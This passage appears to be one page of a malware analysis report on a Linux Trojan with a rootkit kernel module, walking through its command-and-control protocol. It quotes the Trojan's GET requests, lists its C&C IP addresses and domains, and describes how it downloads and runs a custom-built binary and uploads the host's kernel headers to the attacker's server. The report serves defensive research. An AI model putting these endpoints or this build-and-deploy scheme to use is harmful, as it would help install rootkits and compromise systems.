Three GET requests are issued to C&C. The first one is performed by the check procedure (note the original misspelling):
request:
GET /check?iid=CE74BF62ACFE944B2167248DD0674977&kernel=3.8.0reply:
1001|CE74BF62ACFE944B2167248DD0674977|header directory is exists!
Then compiler procedure issues another GET request in which parameters like C&C servers, version info, etc, are passed to the server where they are compiled into a newly created executable:
request:
GET /compiler?iid=CE74BF62ACFE944B2167248DD0674977&username=admin
&password=admin&ip=103.25.9.245:8005%7C103.240.141.50:8005%7C
66.102.253.30:8005%7Cndns.dsaj2a1.org:8005%7Cndns.dsaj2a.org:8005%7C
ndns.hcxiaoao.com:8005%7Cndns.dsaj2a.com:8005
&ver=3.8.0-19-
generic%5C%20SMP%5C%20mod_unload%5C%20modversions%5C%20686%5C%20
&kernel=3.8.0
reply:
1001|CE74BF62ACFE944B2167248DD0674977|header directory is exists!
Finally, the third GET request downloads the customized version of the Trojan's binary in the form of a gzip archive, which is unpacked and executed:
request:
GET /upload/module/CE74BF62ACFE944B2167248DD0674977/build.tgz
reply:
1001|CE74BF62ACFE944B2167248DD0674977|create ok
The previous steps run only in the case that there already is a built version for the current kernel version on the server side. If not, the script locates the kernel headers in /lib/modules/%s/build/ directory, where %s means the return value after calling the command uname with parameter r, then packs all files and uploads them to the C&C server using a custom uploader called mini. The steps of the first scenario follows.
The rootkit component is a loadable kernel module (LKM). To install it successfully on a system, the vermagic value of LKM needs to agree with the version of the kernel headers installed on the user's system. That’s the motivation behind previous installation steps. If previous sequences fail, the script installs a Trojan omitting the rootkit component.
Structure & Persistence
The binary structure of the main executable is as follows:
3/9